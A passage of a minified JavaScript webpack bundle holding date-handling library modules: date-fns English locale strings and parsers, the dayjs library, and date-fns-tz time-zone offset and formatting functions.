o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=u.match(i.matchPattern);if(!r)return null;var n=r[0],t=u.match(i.parsePattern);if(!t)return null;var d=i.valueCallback?i.valueCallback(t[0]):t[0];d=o.valueCallback?o.valueCallback(d):d;var s=u.slice(n.length);return{value:d,rest:s}}}D.exports=a.default},9735:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},i=function(o,r,n){var t,d=e[o];return typeof d=="string"?t=d:r===1?t=d.one:t=d.other.replace("{{count}}",r.toString()),n!=null&&n.addSuffix?n.comparison&&n.comparison>0?"in "+t:t+" ago":t},u=i;a.default=u,D.exports=a.default},71405:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(64280));function u(s){return s&&s.__esModule?s:{default:s}}var o={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},r={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},n={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},t={date:(0,i.default)({formats:o,defaultWidth:"full"}),time:(0,i.default)({formats:r,defaultWidth:"full"}),dateTime:(0,i.default)({formats:n,defaultWidth:"full"})},d=t;a.default=d,D.exports=a.default},86654:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},i=function(o,r,n,t){return e[o]},u=i;a.default=u,D.exports=a.default},63285:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(41838));function u(M){return M&&M.__esModule?M:{default:M}}var o={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},r={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},n={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},t={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},d={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},s={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},h=function(M,W){var E=Number(M),f=E%100;if(f>20||f<10)switch(f%10){case 1:return E+"st";case 2:return E+"nd";case 3:return E+"rd"}return E+"th"},P={ordinalNumber:h,era:(0,i.default)({values:o,defaultWidth:"wide"}),quarter:(0,i.default)({values:r,defaultWidth:"wide",argumentCallback:function(M){return M-1}}),month:(0,i.default)({values:n,defaultWidth:"wide"}),day:(0,i.default)({values:t,defaultWidth:"wide"}),dayPeriod:(0,i.default)({values:d,defaultWidth:"wide",formattingValues:s,defaultFormattingWidth:"wide"})},O=P;a.default=O,D.exports=a.default},77002:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=o(e(64841)),u=o(e(32164));function o(l){return l&&l.__esModule?l:{default:l}}var r=/^(\d+)(th|st|nd|rd)?/i,n=/\d+/i,t={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},d={any:[/^b/i,/^(a|c)/i]},s={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},h={any:[/1/i,/2/i,/3/i,/4/i]},P={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},O={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},M={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},W={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},E={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},f={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},c={ordinalNumber:(0,u.default)({matchPattern:r,parsePattern:n,valueCallback:function(l){return parseInt(l,10)}}),era:(0,i.default)({matchPatterns:t,defaultMatchWidth:"wide",parsePatterns:d,defaultParseWidth:"any"}),quarter:(0,i.default)({matchPatterns:s,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any",valueCallback:function(l){return l+1}}),month:(0,i.default)({matchPatterns:P,defaultMatchWidth:"wide",parsePatterns:O,defaultParseWidth:"any"}),day:(0,i.default)({matchPatterns:M,defaultMatchWidth:"wide",parsePatterns:W,defaultParseWidth:"any"}),dayPeriod:(0,i.default)({matchPatterns:E,defaultMatchWidth:"any",parsePatterns:f,defaultParseWidth:"any"})},v=c;a.default=v,D.exports=a.default},81453:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=t(e(9735)),u=t(e(71405)),o=t(e(86654)),r=t(e(63285)),n=t(e(77002));function t(h){return h&&h.__esModule?h:{default:h}}var d={code:"en-US",formatDistance:i.default,formatLong:u.default,formatRelative:o.default,localize:r.default,match:n.default,options:{weekStartsOn:0,firstWeekContainsDate:1}},s=d;a.default=s,D.exports=a.default},63656:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(37984)),u=r(e(9541)),o=r(e(35314));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d){(0,u.default)(2,arguments);var s=(0,o.default)(d);return(0,i.default)(t,-s)}D.exports=a.default},42625:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(9541));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){(0,i.default)(1,arguments);var n=Object.prototype.toString.call(r);return r instanceof Date||typeof r=="object"&&n==="[object Date]"?new Date(r.getTime()):typeof r=="number"||n==="[object Number]"?new Date(r):((typeof r=="string"||n==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}D.exports=a.default},71778:function(D){(function(a,e){D.exports=e()})(this,function(){"use strict";var a=1e3,e=6e4,i=36e5,u="millisecond",o="second",r="minute",n="hour",t="day",d="week",s="month",h="quarter",P="year",O="date",M="Invalid Date",W=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,E=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},c=function(b,T,x){var N=String(b);return!N||N.length>=T?b:""+Array(T+1-N.length).join(x)+b},v={s:c,z:function(b){var T=-b.utcOffset(),x=Math.abs(T),N=Math.floor(x/60),I=x%60;return(T<=0?"+":"-")+c(N,2,"0")+":"+c(I,2,"0")},m:function b(T,x){if(T.date()<x.date())return-b(x,T);var N=12*(x.year()-T.year())+(x.month()-T.month()),I=T.clone().add(N,s),R=x-I<0,A=T.clone().add(N+(R?-1:1),s);return+(-(N+(x-I)/(R?I-A:A-I))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:s,y:P,w:d,d:t,D:O,h:n,m:r,s:o,ms:u,Q:h}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},l="en",w={};w[l]=f;var U=function(b){return b instanceof p},j=function b(T,x,N){var I;if(!T)return l;if(typeof T=="string"){var R=T.toLowerCase();w[R]&&(I=R),x&&(w[R]=x,I=R);var A=T.split("-");if(!I&&A.length>1)return b(A[0])}else{var _=T.name;w[_]=T,I=_}return!N&&I&&(l=I),I||!N&&l},Y=function(b,T){if(U(b))return b.clone();var x=typeof T=="object"?T:{};return x.date=b,x.args=arguments,new p(x)},Z=v;Z.l=j,Z.i=U,Z.w=function(b,T){return Y(b,{locale:T.$L,utc:T.$u,x:T.$x,$offset:T.$offset})};var p=function(){function b(x){this.$L=j(x.locale,null,!0),this.parse(x)}var T=b.prototype;return T.parse=function(x){this.$d=function(N){var I=N.date,R=N.utc;if(I===null)return new Date(NaN);if(Z.u(I))return new Date;if(I instanceof Date)return new Date(I);if(typeof I=="string"&&!/Z$/i.test(I)){var A=I.match(W);if(A){var _=A[2]-1||0,g=(A[7]||"0").substring(0,3);return R?new Date(Date.UTC(A[1],_,A[3]||1,A[4]||0,A[5]||0,A[6]||0,g)):new Date(A[1],_,A[3]||1,A[4]||0,A[5]||0,A[6]||0,g)}}return new Date(I)}(x),this.$x=x.x||{},this.init()},T.init=function(){var x=this.$d;this.$y=x.getFullYear(),this.$M=x.getMonth(),this.$D=x.getDate(),this.$W=x.getDay(),this.$H=x.getHours(),this.$m=x.getMinutes(),this.$s=x.getSeconds(),this.$ms=x.getMilliseconds()},T.$utils=function(){return Z},T.isValid=function(){return this.$d.toString()!==M},T.isSame=function(x,N){var I=Y(x);return this.startOf(N)<=I&&I<=this.endOf(N)},T.isAfter=function(x,N){return Y(x)<this.startOf(N)},T.isBefore=function(x,N){return this.endOf(N)<Y(x)},T.$g=function(x,N,I){return Z.u(x)?this[N]:this.set(I,x)},T.unix=function(){return Math.floor(this.valueOf()/1e3)},T.valueOf=function(){return this.$d.getTime()},T.startOf=function(x,N){var I=this,R=!!Z.u(N)||N,A=Z.p(x),_=function(H,$){var F=Z.w(I.$u?Date.UTC(I.$y,$,H):new Date(I.$y,$,H),I);return R?F:F.endOf(t)},g=function(H,$){return Z.w(I.toDate()[H].apply(I.toDate("s"),(R?[0,0,0,0]:[23,59,59,999]).slice($)),I)},m=this.$W,C=this.$M,S=this.$D,L="set"+(this.$u?"UTC":"");switch(A){case P:return R?_(1,0):_(31,11);case s:return R?_(1,C):_(0,C+1);case d:var z=this.$locale().weekStart||0,k=(m<z?m+7:m)-z;return _(R?S-k:S+(6-k),C);case t:case O:return g(L+"Hours",0);case n:return g(L+"Minutes",1);case r:return g(L+"Seconds",2);case o:return g(L+"Milliseconds",3);default:return this.clone()}},T.endOf=function(x){return this.startOf(x,!1)},T.$set=function(x,N){var I,R=Z.p(x),A="set"+(this.$u?"UTC":""),_=(I={},I[t]=A+"Date",I[O]=A+"Date",I[s]=A+"Month",I[P]=A+"FullYear",I[n]=A+"Hours",I[r]=A+"Minutes",I[o]=A+"Seconds",I[u]=A+"Milliseconds",I)[R],g=R===t?this.$D+(N-this.$W):N;if(R===s||R===P){var m=this.clone().set(O,1);m.$d[_](g),m.init(),this.$d=m.set(O,Math.min(this.$D,m.daysInMonth())).$d}else _&&this.$d[_](g);return this.init(),this},T.set=function(x,N){return this.clone().$set(x,N)},T.get=function(x){return this[Z.p(x)]()},T.add=function(x,N){var I,R=this;x=Number(x);var A=Z.p(N),_=function(C){var S=Y(R);return Z.w(S.date(S.date()+Math.round(C*x)),R)};if(A===s)return this.set(s,this.$M+x);if(A===P)return this.set(P,this.$y+x);if(A===t)return _(1);if(A===d)return _(7);var g=(I={},I[r]=e,I[n]=i,I[o]=a,I)[A]||1,m=this.$d.getTime()+x*g;return Z.w(m,this)},T.subtract=function(x,N){return this.add(-1*x,N)},T.format=function(x){var N=this,I=this.$locale();if(!this.isValid())return I.invalidDate||M;var R=x||"YYYY-MM-DDTHH:mm:ssZ",A=Z.z(this),_=this.$H,g=this.$m,m=this.$M,C=I.weekdays,S=I.months,L=function($,F,B,K){return $&&($[F]||$(N,R))||B[F].slice(0,K)},z=function($){return Z.s(_%12||12,$,"0")},k=I.meridiem||function($,F,B){var K=$<12?"AM":"PM";return B?K.toLowerCase():K},H={YY:String(this.$y).slice(-2),YYYY:this.$y,M:m+1,MM:Z.s(m+1,2,"0"),MMM:L(I.monthsShort,m,S,3),MMMM:L(S,m),D:this.$D,DD:Z.s(this.$D,2,"0"),d:String(this.$W),dd:L(I.weekdaysMin,this.$W,C,2),ddd:L(I.weekdaysShort,this.$W,C,3),dddd:C[this.$W],H:String(_),HH:Z.s(_,2,"0"),h:z(1),hh:z(2),a:k(_,g,!0),A:k(_,g,!1),m:String(g),mm:Z.s(g,2,"0"),s:String(this.$s),ss:Z.s(this.$s,2,"0"),SSS:Z.s(this.$ms,3,"0"),Z:A};return R.replace(E,function($,F){return F||H[$]||A.replace(":","")})},T.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},T.diff=function(x,N,I){var R,A=Z.p(N),_=Y(x),g=(_.utcOffset()-this.utcOffset())*e,m=this-_,C=Z.m(this,_);return C=(R={},R[P]=C/12,R[s]=C,R[h]=C/3,R[d]=(m-g)/6048e5,R[t]=(m-g)/864e5,R[n]=m/i,R[r]=m/e,R[o]=m/a,R)[A]||m,I?C:Z.a(C)},T.daysInMonth=function(){return this.endOf(s).$D},T.$locale=function(){return w[this.$L]},T.locale=function(x,N){if(!x)return this.$L;var I=this.clone(),R=j(x,N,!0);return R&&(I.$L=R),I},T.clone=function(){return Z.w(this.$d,this)},T.toDate=function(){return new Date(this.valueOf())},T.toJSON=function(){return this.isValid()?this.toISOString():null},T.toISOString=function(){return this.$d.toISOString()},T.toString=function(){return this.$d.toUTCString()},b}(),y=p.prototype;return Y.prototype=y,[["$ms",u],["$s",o],["$m",r],["$H",n],["$W",t],["$M",s],["$y",P],["$D",O]].forEach(function(b){y[b[1]]=function(T){return this.$g(T,b[0],b[1])}}),Y.extend=function(b,T){return b.$i||(b(T,p,Y),b.$i=!0),Y},Y.locale=j,Y.isDayjs=U,Y.unix=function(b){return Y(1e3*b)},Y.en=w[l],Y.Ls=w,Y.p={},Y})},62613:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u,o,r,n,t,d){var s=new Date(0);return s.setUTCFullYear(i,u,o),s.setUTCHours(r,n,t,d),s}D.exports=a.default},80993:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(r,n,t){var d=o(r,t.timeZone,t.locale);return d.formatToParts?i(d,n):u(d,n)}function i(r,n){for(var t=r.formatToParts(n),d=t.length-1;d>=0;--d)if(t[d].type==="timeZoneName")return t[d].value}function u(r,n){var t=r.format(n).replace(/\u200E/g,""),d=/ [\w-+ ]+$/.exec(t);return d?d[0].substr(1):""}function o(r,n,t){if(t&&!t.code)throw new Error("date-fns-tz error: Please set a language code on the locale object imported from date-fns, e.g. `locale.code = 'en-US'`");return new Intl.DateTimeFormat(t?[t.code,"en-US"]:void 0,{timeZone:n,timeZoneName:r})}D.exports=a.default},32027:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=o(e(46598)),u=o(e(62613));function o(E){return E&&E.__esModule?E:{default:E}}var r=36e5,n=6e4,t={timezone:/([Z+-].*)$/,timezoneZ:/^(Z)$/,timezoneHH:/^([+-]\d{2})$/,timezoneHHMM:/^([+-]\d{2}):?(\d{2})$/};function d(E,f,c){var v,l;if(E===""||(v=t.timezoneZ.exec(E),v))return 0;var w;if(v=t.timezoneHH.exec(E),v)return w=parseInt(v[1],10),O(w)?-(w*r):NaN;if(v=t.timezoneHHMM.exec(E),v){w=parseInt(v[1],10);var U=parseInt(v[2],10);return O(w,U)?(l=Math.abs(w)*r+U*n,w>0?-l:l):NaN}if(W(E)){f=new Date(f||Date.now());var j=c?f:s(f),Y=h(j,E),Z=c?Y:P(f,Y,E);return-Z}return NaN}function s(E){return(0,u.default)(E.getFullYear(),E.getMonth(),E.getDate(),E.getHours(),E.getMinutes(),E.getSeconds(),E.getMilliseconds())}function h(E,f){var c=(0,i.default)(E,f),v=(0,u.default)(c[0],c[1]-1,c[2],c[3]%24,c[4],c[5],0).getTime(),l=E.getTime(),w=l%1e3;return l-=w>=0?w:1e3+w,v-l}function P(E,f,c){var v=E.getTime(),l=v-f,w=h(new Date(l),c);if(f===w)return f;l-=w-f;var U=h(new Date(l),c);return w===U?w:Math.max(w,U)}function O(E,f){return-23<=E&&E<=23&&(f==null||0<=f&&f<=59)}var M={};function W(E){if(M[E])return!0;try{return new Intl.DateTimeFormat(void 0,{timeZone:E}),M[E]=!0,!0}catch{return!1}}D.exports=a.default},24026:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e=/(Z|[+-]\d{2}(?::?\d{2})?| UTC| [a-zA-Z]+\/[a-zA-Z_]+(?:\/[a-zA-Z_]+)?)$/,i=e;a.default=i,D.exports=a.default},46598:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(t,d){var s=n(d);return s.formatToParts?u(s,t):o(s,t)}var i={year:0,month:1,day:2,hour:3,minute:4,second:5};function u(t,d){try{for(var s=t.formatToParts(d),h=[],P=0;P<s.length;P++){var O=i[s[P].type];O>=0&&(h[O]=parseInt(s[P].value,10))}return h}catch(M){if(M instanceof RangeError)return[NaN];throw M}}function o(t,d){var s=t.format(d).replace(/\u200E/g,""),h=/(\d+)\/(\d+)\/(\d+),? (\d+):(\d+):(\d+)/.exec(s);return[h[3],h[1],h[2],h[4],h[5],h[6]]}var r={};function n(t){if(!r[t]){var d=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:"America/New_York",year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}).format(new Date("2014-06-25T04:00:00.123Z")),s=d==="06/25/2014, 00:00:00"||d==="\u200E06\u200E/\u200E25\u200E/\u200E2014\u200E \u200E00\u200E:\u200E00\u200E:\u200E00";r[t]=s?new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}):new Intl.DateTimeFormat("en-US",{hourCycle:"h23",timeZone:t,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"})}return r[t]}D.exports=a.default},12808:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=o(e(80993)),u=o(e(32027));function o(M){return M&&M.__esModule?M:{default:M}}var r=60*1e3,n={X:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);if(c===0)return"Z";switch(W){case"X":return h(c);case"XXXX":case"XX":return s(c);case"XXXXX":case"XXX":default:return s(c,":")}},x:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);switch(W){case"x":return h(c);case"xxxx":case"xx":return s(c);case"xxxxx":case"xxx":default:return s(c,":")}},O:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);switch(W){case"O":case"OO":case"OOO":return"GMT"+P(c,":");case"OOOO":default:return"GMT"+s(c,":")}},z:function(M,W,E,f){var c=f._originalDate||M;switch(W){case"z":case"zz":case"zzz":return(0,i.default)("short",c,f);case"zzzz":default:return(0,i.default)("long",c,f)}}};function t(M,W){var E=M?(0,u.default)(M,W,!0)/r:W.getTimezoneOffset();if(Number.isNaN(E))throw new RangeError("Invalid time zone specified: "+M);return E}function d(M,W){for(var E=M<0?"-":"",f=Math.abs(M).toString();f.length<W;)f="0"+f;return E+f}function s(M,W){var E=W||"",f=M>0?"-":"+",c=Math.abs(M),v=d(Math.floor(c/60),2),l=d(Math.floor(c%60),2);return f+v+E+l}function h(M,W){if(M%60===0){var E=M>0?"-":"+";return E+d(Math.abs(M)/60,2)}return s(M,W)}function P(M,W){var E=M>0?"-":"+",f=Math.abs(M),c=Math.floor(f/60),v=f%60;if(v===0)return E+String(c);var l=W||"";return E+String(c)+l+d(v,2)}var O=n;a.default=O,D.exports=a.default},30620:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=t;var i=r(e(16672)),u=r(e(12808)),o=r(e(36651));function r(d){return d&&d.__esModule?d:{default:d}}var n=/([xXOz]+)|''|'(''|[^'])+('|$)/g;function t(d,s,h){var P=String(s),O=h||{},M=P.match(n);if(M){var W=(0,o.default)(d,O);P=M.reduce(function(E,f){if(f[0]==="'")return E;var c=E.indexOf(f),v=E[c-1]==="'",l=E.replace(f,"'"+u.default[f[0]](W,f,null,O)+"'");return v?l.substring(0,c-1)+l.substring(c+1):l},P)}return(0,i.default)(d,P,O)}D.exports=a.default},38293:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(78275)),u=r(e(30620)),o=r(e(98674));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d,s,h){var P=(0,i.default)(h);return P.timeZone=d,(0,u.default)((0,o.default)(t,d),s,P)}D.exports=a.default},26242:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(32027));function u(r){return r&&r.__esModule?r:{default:r}}function o(r,n){return-(0,i.default)(r,n)}D.exports=a.default},36554:function(D,a,e){"use strict";D.exports={format:e(30620),formatInTimeZone:e(38293),getTimezoneOffset:e(26242),toDate:e(36651),utcToZonedTime:e(98674),zonedTimeToUtc:e(20653)}},36651:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=P;var i=n(e(35314)),u=n(e(10257)),o=n(e(32027)),r=n(e(24026));function n(Z){return Z&&Z.__esModule?Z:{default:Z}}var t=36e5,d=6e4,s=2,h={dateTimePattern:/^([0-9W+-]+)(T| )(.*)/,datePattern:/^([0-9W+-]+)(.*)/,plainTime:/:/,YY:/^(\d{2})$/,YYY:[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],YYYY:/^(\d{4})/,YYYYY:[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],MM:/^-(\d{2})$/,DDD:/^-?(\d{3})$/,MMDD:/^-?(\d{2})-?(\d{2})$/,Www:/^-?W(\d{2})$/,WwwD:/^-?W(\d{2})-?(\d{1})$/,HH:/^(\d{2}([.,]\d*)?)$/,HHMM:/^(\d{2}):?(\d{2}([.,]\d*)?)$/,HHMMSS:/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,timeZone:r.default};function P(Z,p){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");if(Z===null)return new Date(NaN);var y=p||{},b=y.additionalDigits==null?s:(0,i.default)(y.additionalDigits);if(b!==2&&b!==1&&b!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(Z instanceof Date||typeof Z=="object"&&Object.prototype.toString.call(Z)==="[object Date]")return new Date(Z.getTime());if(typeof Z=="number"||Object.prototype.toString.call(Z)==="[object Number]")return new Date(Z);if(!(typeof Z=="string"||Object.prototype.toString.call(Z)==="[object String]"))return new Date(NaN);var T=O(Z),x=M(T.date,b),N=x.year,I=x.restDateString,R=W(I,N);if(isNaN(R))return new Date(NaN);if(R){var A=R.getTime(),_=0,g;if(T.time&&(_=E(T.time),isNaN(_)))return new Date(NaN);if(T.timeZone||y.timeZone){if(g=(0,o.default)(T.timeZone||y.timeZone,new Date(A+_)),isNaN(g))return new Date(NaN)}else g=(0,u.default)(new Date(A+_)),g=(0,u.default)(new Date(A+_+g));return new Date(A+_+g)}else return new Date(NaN)}function O(Z){var p={},y=h.dateTimePattern.exec(Z),b;if(y?(p.date=y[1],b=y[3]):(y=h.datePattern.exec(Z),y?(p.date=y[1],b=y[2]):(p.date=null,b=Z)),b){var T=h.timeZone.exec(b);T?(p.time=b.replace(T[1],""),p.timeZone=T[1].trim()):p.time=b}return p}function M(Z,p){var y=h.YYY[p],b=h.YYYYY[p],T;if(T=h.YYYY.exec(Z)||b.exec(Z),T){var x=T[1];return{year:parseInt(x,10),restDateString:Z.slice(x.length)}}if(T=h.YY.exec(Z)||y.exec(Z),T){var N=T[1];return{year:parseInt(N,10)*100,restDateString:Z.slice(N.length)}}return{year:null}}function W(Z,p){if(p===null)return null;var y,b,T,x;if(Z.length===0)return b=new Date(0),b.setUTCFullYear(p),b;if(y=h.MM.exec(Z),y)return b=new Date(0),T=parseInt(y[1],10)-1,w(p,T)?(b.setUTCFullYear(p,T),b):new Date(NaN);if(y=h.DDD.exec(Z),y){b=new Date(0);var N=parseInt(y[1],10);return U(p,N)?(b.setUTCFullYear(p,0,N),b):new Date(NaN)}if(y=h.MMDD.exec(Z),y){b=new Date(0),T=parseInt(y[1],10)-1;var I=parseInt(y[2],10);return w(p,T,I)?(b.setUTCFullYear(p,T,I),b):new Date(NaN)}if(y=h.Www.exec(Z),y)return x=parseInt(y[1],10)-1,j(p,x)?f(p,x):new Date(NaN);if(y=h.WwwD.exec(Z),y){x=parseInt(y[1],10)-1;var R=parseInt(y[2],10)-1;return j(p,x,R)?f(p,x,R):new Date(NaN)}return null}function E(Z){var p,y,b;if(p=h.HH.exec(Z),p)return y=parseFloat(p[1].replace(",",".")),Y(y)?y%24*t:NaN;if(p=h.HHMM.exec(Z),p)return y=parseInt(p[1],10),b=parseFloat(p[2].replace(",",".")),Y(y,b)?y%24*t+b*d:NaN;if(p=h.HHMMSS.exec(Z),p){y=parseInt(p[1],10),b=parseInt(p[2],10);var T=parseFloat(p[3].replace(",","."));return Y(y,b,T)?y%24*t+b*d+T*1e3:NaN}return null}function f(Z,p,y){p=p||0,y=y||0;var b=new Date(0);b.setUTCFullYear(Z,0,4);var T=b.getUTCDay()||7,x=p*7+y+1-T;return b.setUTCDate(b.getUTCDate()+x),b}var c=[31,28,31,30,31,30,31,31,30,31,30,31],v=[31,29,31,30,31,30,31,31,30,31,30,31];function l(Z){return Z%400===0||Z%4===0&&Z%100!==0}function w(Z,p,y){if(p<0||p>11)return!1;if(y!=null){if(y<1)return!1;var b=l(Z);if(b&&y>v[p]||!b&&y>c[p])return!1}return!0}function U(Z,p){if(p<1)return!1;var y=l(Z);return!(y&&p>366||!y&&p>365)}function j(Z,p,y){return!(p<0||p>52||y!=null&&(y<0||y>6))}function Y(Z,p,y){return!(Z!=null&&(Z<0||Z>=25)||p!=null&&(p<0||p>=60)||y!=null&&(y<0||y>=60))}D.exports=a.default},98674:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=r;var i=o(e(32027)),u=o(e(36651));function o(n){return n&&n.__esModule?n:{default:n}}function r(n,t,d){var s=(0,u.default)(n,d),h=(0,i.default)(t,s,!0),P=new Date(s.getTime()-h),O=new Date(0);return O.setFullYear(P.getUTCFullYear(),P.getUTCMonth(),P.getUTCDate()),O.setHours(P.getUTCHours(),P.getUTCMinutes(),P.getUTCSeconds(),P.getUTCMilliseconds()),O}D.exports=a.default},20653:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(78275)),u=t(e(36651)),o=t(e(24026)),r=t(e(32027)),n=t(e(62613));function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h,P){if(typeof 